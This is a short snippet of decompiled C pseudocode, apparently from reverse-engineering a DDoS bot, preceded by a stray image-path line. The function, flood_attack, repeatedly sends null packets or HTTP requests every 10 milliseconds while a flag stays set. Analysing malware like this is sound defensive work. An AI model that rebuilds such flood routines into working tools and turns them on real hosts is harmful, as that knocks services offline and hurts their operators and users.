 int __usercall flood_attack@<eax>(_DWORD *a1@<eax>)
{
  _DWORD *v1; // esi
  int v2; // eax

  v1 = a1;
  v2 = *a1 - 1;
  if ( !v2 )
  {
    while ( v1[24] )
    {
      send_null_package((int)v1);
      Sleep(10u);
    }
    return 0;
  }
  if ( v2 != 1 || !v1[24] )
    return 0;
  do
  {
    http_send(v1);
    Sleep(10u);
  }
  while ( v1[24] );
  return 0;
}